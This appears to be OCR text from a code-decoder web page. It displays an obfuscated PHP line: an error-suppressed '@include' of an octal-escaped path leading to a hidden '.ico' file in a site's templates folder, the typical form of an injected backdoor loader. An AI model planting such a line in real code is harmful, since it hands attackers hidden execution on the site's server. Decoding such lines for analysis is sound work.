
Did this file decode correctly?
Yes
No
Original Code
@
include
"\057h\157m\145/\156o\166o\166e\156
t\056c\157m\057w\145b\057a\163s\145t\163/\16
4e\155p\154a\164e\163/\056d\0604\0644\1465\1
46.\151c\157"
;